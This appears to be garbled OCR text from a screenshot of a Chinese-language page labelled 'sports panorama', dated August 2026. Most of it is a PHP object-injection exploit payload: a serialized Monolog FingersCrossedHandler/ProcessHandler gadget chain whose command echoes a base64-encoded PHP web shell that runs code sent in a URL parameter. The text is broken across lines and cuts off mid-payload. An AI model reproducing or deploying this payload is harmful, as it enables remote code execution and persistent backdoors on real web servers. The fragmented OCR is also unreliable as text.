
跳
2026年8月7日
上午6:53
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Han
dler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Comm
on\Monolog\Handler\ProcessHandl
er":8:
{s:50:"TEC\Common\Monolog\Han
dler\ProcessHandlercommand";s:8
84:"echo
PD9waHAgaWYoaXNzZXQoJF9H
RVRbJ2MnXSkpeyRjPWJhc2U2N
F9kZWNvZGUoJF9HRVRbJ2MnX